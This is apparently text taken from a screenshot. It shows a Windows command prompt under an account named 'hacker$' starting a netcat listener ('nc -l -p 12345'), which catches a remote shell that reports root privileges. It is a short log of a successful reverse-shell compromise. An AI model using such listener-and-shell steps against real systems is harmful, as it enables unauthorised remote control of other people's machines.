 C:\WINDOWS\system32\cmd.exe - nc -l -p 12345
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\hacker$.1-95>d:
D:\>nc -l -p 12345
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel)
sh-3.00#